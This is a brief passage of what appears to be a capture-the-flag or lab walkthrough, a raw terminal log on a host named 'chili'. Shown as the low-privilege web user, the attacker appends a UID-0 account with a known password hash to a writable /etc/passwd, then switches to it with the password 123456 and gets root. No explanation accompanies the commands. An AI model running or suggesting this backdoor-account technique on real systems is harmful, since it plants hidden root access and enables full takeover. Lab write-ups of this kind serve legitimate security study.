 www-data@chili:/var/www/html$ ls -la
ls -la
total 96
drwxr-xr-x 4 root root  4096 Sep  8 13:12 .
drwxr-xr-x 3 root root  4096 Sep  8 11:41 ..
drwxrwxrwx 2 root root  4096 Nov 30 07:02 .nano
drwxr-xr-x 2 root root  4096 Sep  8 13:12 .vim
-rw-r--r-- 1 root root 74290 Oct 23  2018 Chile_WEB.jpg
-rw-r--r-- 1 root root   657 Sep  8 11:44 index.html
www-data@chili:/var/www/html$ cd .nano
cd .nano
www-data@chili:/var/www/html/.nano$ echo 'boss:$1$boss$OoXss/dJFRDh55iurKkpI/:0:0::/root:/bin/bash' >> /etc/passwd
<FRDh55iurKkpI/:0:0::/root:/bin/bash' >> /etc/passwd
www-data@chili:/var/www/html/.nano$ su boss
su boss
Password: 123456
whoami
root